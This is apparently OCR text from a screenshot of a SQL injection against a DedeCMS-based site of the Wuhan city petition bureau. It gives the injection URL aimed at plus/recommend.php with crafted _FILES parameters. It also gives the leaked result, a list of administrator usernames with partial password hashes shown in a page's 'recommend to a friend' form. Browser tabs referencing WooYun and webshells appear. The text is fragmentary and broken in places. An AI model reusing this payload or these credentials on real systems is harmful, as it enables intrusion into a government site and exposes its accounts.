 推荐_<abc>|admin:c94aba43
www.whxf.gov.cn//plus/recommend.php?aid=1&_FILES[type][name]&_FILES[type][size]&_FILES[type 360搜索
WooYun.org 自由… webshell WooYun(白帽子技术… 58 xiyv.net-西域 教程 视频 江西全业务接口 一些网页 数据库 iis
推
荐：|admin:c94aba43ef03ffa4563b|,|zhonghechu:d39ec0de7053d9f4e6a4|,|bxc:d0f9e819c5f2c4b0ee81|,|jg
你好友的Email： @
你好，我在 [武汉市信访局] 发现了一个很好的东东：
你不妨去看看吧！
文档的名称是：
<abc>|admin:c94aba43ef03ffa4563b|,|zhonghechu:d39ec0de7053d9f4e6a4|,|bxc:d0f9e819c
5f2c4b0ee81|,|jgdw:ccf2179df6d733163863|</abc>
网址是：http://61.183.175.129/9=3
你的留言：
发送
Powered by DedeCMSV57_UTF8_SP1 © 2004-2011 DesDev Inc.
武汉市信访局 版权所有 Power by DedeCms